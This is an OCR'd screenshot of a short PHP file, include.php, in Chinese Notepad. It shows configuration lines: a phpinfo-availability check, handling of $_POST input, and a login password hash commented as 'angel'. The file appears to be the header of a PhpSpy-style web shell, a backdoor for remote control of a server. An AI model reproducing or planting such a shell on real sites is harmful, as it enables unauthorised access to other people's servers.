 include.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
if( IS_GPC ) {
$_POST = s_array($_POST);
}
$P = $_POST;
unset($_POST);
/*====================== 程序配置 ======================*/
//echo encode_pass('angel');exit;
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass  = '6ac45fb83b3bc355c024f5034b947dd3'; //angel